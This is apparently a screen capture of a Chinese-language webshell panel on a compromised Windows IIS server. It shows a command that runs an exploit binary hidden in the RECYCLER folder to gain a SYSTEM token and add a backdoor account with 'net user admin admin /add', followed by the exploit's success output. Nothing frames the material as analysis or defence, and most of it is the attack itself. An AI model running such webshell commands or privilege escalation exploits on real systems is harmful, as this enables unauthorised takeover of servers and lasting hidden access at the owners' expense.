 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\iis6.exe "net user admin admin /add" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2328 w3wp.exe
[process walking]: 2472 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2472
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user admin admin /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。